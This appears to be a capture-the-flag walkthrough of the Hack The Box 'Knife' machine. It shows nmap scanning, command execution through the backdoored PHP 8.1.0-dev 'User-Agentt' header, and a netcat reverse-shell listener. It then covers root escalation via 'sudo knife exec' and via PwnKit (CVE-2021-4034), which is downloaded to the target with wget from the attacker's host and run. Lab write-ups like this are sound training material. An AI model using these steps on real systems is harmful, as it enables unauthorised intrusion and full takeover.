Knife
Knife is an easy difficulty Linux machine that features an application which is running on a backdoored version of PHP. This vulnerability is leveraged to obtain the foothold on the server. A sudo misconfiguration is then exploited to gain a root shell.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.10.242 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn

There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.242 -p 22,80 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A -v

We can see that the services correspond to:
- 22/tcp OpenSSH 8.2p1
- 80/tcp Apache httpd 2.4.41
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.242 -p 22,80 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn -v

We only detect a DoS vulnerability for the http service, which is not useful.
Foothold
I think this machine is pretty beginner-friendly, as we can solve it basically by enumerating and searching for exploits, however we have to understand what we are doing.
The first thing that revealed a vulnerability was the technologies enumeration:
whatweb http://10.10.10.242 > whatweb.txt

The version of PHP is definitely noteworthy, 8.1.0-dev, the -dev suffix is not common in production environments, which leads me to search for a vulnerability using searchsploit:
searchsploit PHP 8.1.0-dev

We can see an exploit that perfectly fits our version, so let’s read it and try to replicate it:

It seems that the script sends an HTTP request in which there is an uncommon header, User-Agentt, in which we can use the function zerodiumsystem() to execute a command, which output is printed before the <!DOCTYPE html> tag. Let’s try it using BurpSuite:

It’s working like a charm, let’s send us a reverse shell:
rlwrap nc -nlvp 4444


Let’s print the flag and go for the privilege escalation:
Privilege Escalation
For this machine, I discovered two ways to escalate privileges, the conventional one and an alternative one.
Conventional Privilege Escalation
Enumerating the system, I discovered that we are able to run the knife command as sudo without requiring a password:
sudo -l

A glimpse at GTFOBins uncovered the way:
sudo knife exec -E 'exec "/bin/bash"'


Now we just have to print the flag:
Alternative Privilege Escalation
The alternative privilege escalation method works through CVE-2021-4034, which is based on giving SUID permission to an old version of the pkexec binary:
find / -perm -4000 -ls 2>/dev/null

To exploit this vulnerability I used the PwnKit created by ly4k, we just have to download it in our machine:
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
sudo python3 -m http.server 80
And then transfer it to the target machine and run it:
wget http://10.10.16.8/PwnKit
chmod +x PwnKit
./PwnKit

Now we just have to print the flag:
